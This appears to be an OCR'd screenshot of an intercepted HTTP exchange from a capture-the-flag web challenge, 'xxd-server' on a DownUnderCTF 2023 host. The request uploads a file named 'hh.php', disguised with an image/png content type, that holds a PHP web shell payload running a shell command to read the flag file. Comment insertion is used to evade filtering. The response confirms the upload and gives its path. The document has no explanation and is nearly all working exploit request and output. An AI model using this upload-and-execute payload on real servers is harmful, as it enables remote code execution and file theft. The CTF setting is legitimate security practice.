 Request
Raw Hex \n
1 POST / HTTP/2
2 Host: web-xxd-server-2680de9c070f.2023.ductf.dev
3 Content-Length: 225
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://web-xxd-server-2680de9c070f.2023.ductf.dev
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryS4mFBDYUma4RsVry
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://web-xxd-server-2680de9c070f.2023.ductf.dev/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 ------WebKitFormBoundaryS4mFBDYUma4RsVry
22 Content-Disposition: form-data; name="file-upload"; filename="hh.php"
23 Content-Type: image/png
24
25 <?php system/*  */('cat /fl*')/**/; ?>"
26 ------WebKitFormBoundaryS4mFBDYUma4RsVry--
27
Response
Pretty Raw Hex Render \n
64 background-color:#666;
65 }
66 </style>
67 </head>
68 <body>
69 <div class="container">
70 <h1>
xxd-server
</h1>
71 <p>
Our patented hex technology&trade; allows you to view the
binary data of any file. Try it here!
</p>
72 <form action="/" method="POST" enctype="multipart/form-data">
73 <input type="file" id="file-upload" name="file-upload">
74 <label for="file-upload">
Select File
</label>
75 <br>
76 <input type="submit" id="submit-button" value="Upload">
77 </form>
78 <p>
Your file has been uploaded. Click <a href="
uploads/badf18a72859a8df/hh.php">
here
</a>
to view
</p>
</div>
79 </body>
80 </html>
81
82